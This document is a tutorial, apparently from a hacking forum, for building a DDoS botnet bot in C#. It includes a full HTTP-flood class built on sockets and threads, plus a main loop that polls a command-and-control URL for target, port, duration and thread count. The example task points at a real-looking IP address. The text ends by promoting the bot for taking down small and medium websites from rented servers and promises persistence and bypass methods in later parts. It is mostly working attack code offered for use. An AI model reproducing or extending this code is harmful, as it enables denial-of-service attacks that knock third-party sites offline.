
Ddos.cs
In this part, we will implement HTTP-flood at the most basic level. Creating a Ddos class and immediately prescribing the necessary variables and constructor:
Code:
private string HostName; / / 127.0.0.1
private string Url; // http://127.0.0.1/index.php?god=ims0rry
private int Port; // 80
private bool Toggle = false; / / To count down the ddos time
public Ddos(string Host, string Url, int Port)
{
this.HostName = Host;
this.Url = Url;
this.Port = Port;
}
To count down the time, we create a simple timer method:
Code:
private void Timer(int minutes)
{
for(int i = 0; i < minutes * 60; i++)
{
Thread.Sleep(1000);
}
Toggle = false;
}
Next, you need to deal with sending the request to the server itself. We will use sockets (System. Net. Sockets):
Code:
private void SendData()
{
IPAddress Host = IPAddress.Parse(HostName);
IPEndPoint Hostep = new IPEndPoint(Host, Port);
while (Toggle)
{
try
{
Socket sock = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
sock.Connect(Hostep);
sock.Send(Encoding.UTF8.GetBytes(Url));
sock.Send(Encoding.UTF8.GetBytes("\r\n"));
sock.Close();
}
catch(Exception e)
{
new Thread(SendData).Start();
}
}
}
Now you need to make a wrapper for this method, which will start threads and a timer:
Code:
public void HttpFlood(int duration, int threads)
{
Toggle = true;
while (threads > 0)
{
new Thread(SendData).Start();
threads--;
}
new Thread(() => Timer(duration)).Start();
}
Program.cs
Before the Main method, we write variables:
Code:
private static string Url = ""; //Response:host;url;port;duration;threads
//Example: 54.207.60.36;http://54.207.60.36;80;10;1000
The Url variable must contain a link to the page where tasks for bots will be laid out, or it can be a plain text file or some kind of hand-made panel-no difference. An example of issuing a task is described in the comments. Also, you can already fasten support for multitasks and knock in the logger/gate about the successful acceptance of the task.
We need a method that sends an Http-Get request:
Code:
private static String Get(string Link)
{
WebRequest request = WebRequest.Create(Link);
request.Credentials = CredentialCache.DefaultCredentials;
((HttpWebRequest)request).UserAgent = "1M50RRY";
WebResponse response = request.GetResponse();
Stream dataStream = response.GetResponseStream();
StreamReader reader = new StreamReader(dataStream);
return reader.ReadToEnd();
}
In Main itself, we will write a loop for receiving the task and executing it:
Code:
static void Main(string[] args)
{
while (true)
{
String[] response = Get(Url).Split(';');
try
{
Ddos Task = new Ddos(response[0], response[1], Int32.Parse(response[2]));
Task.HttpFlood(Int32.Parse(response[3]), Int32.Parse(response[4]));
}
catch (Exception e)
{
Thread.Sleep(3000);
}
}
}
Results
At this stage, by placing the bot on 10-100 dediks, you can already put small to medium-sized sites, having access to their native ipishnik. In the following parts, we will fasten the binding in the system, for compatibility with the usual User-PC, other DDOS and JSBYPASS methods.
P.S. 1000 user-pc = 6 000 000 requests/second